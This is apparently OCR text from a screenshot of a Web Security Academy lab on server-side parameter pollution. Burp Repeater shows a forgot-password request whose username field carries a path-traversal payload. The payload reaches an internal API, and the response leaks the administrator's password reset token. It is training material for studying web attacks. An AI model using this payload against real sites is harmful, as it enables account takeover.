 1
2
3
4
14:51
Exploiting server-side parameter pollution in a REST URL — Mozilla Firefox
openapi.json - Goo
Lab: Exploiting ser
Exploiting server-s
https://0a1300b203682b45804685
Bur
1
Web Security
Academy
Exploiting server-side parameter pollution in a
REST URL
LAB
Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
TEAM
There is No 'I' in Team
$2.94
View details
Conversation Controlling Lemon
$66.23
View details
The Lazy Dog
$27.46
View details
Potato Theater
$7.58
View details
EZB
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions
1 × +
Send Cancel < > Target: https://0a1300b203682b45804685940042002c.web-security-academy... HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a1300b203682b45804685940042002c.web-
security-academy.net
3 Cookie: session=
jVZRRUFkApCZ96VOlo9NxVlFcIBnhT9a
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1300b203682b458046859400420
02c.web-security-academy.net/forgot-p
assword
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 123
11 Origin:
https://0a1300b203682b458046859400420
02c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=trXQG5nwk4eKOvHGmPJ95QRrRKswdG44
&username=
../../../../../api/internal/v1/users/
administrator/field/passwordResetToke
n?
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":
"hiuf59dx33qpn9fuxpy44au9agj7xh7v"
9 }
Search 0 highlights
Inspector
Notes
Done
195 bytes | 164 millis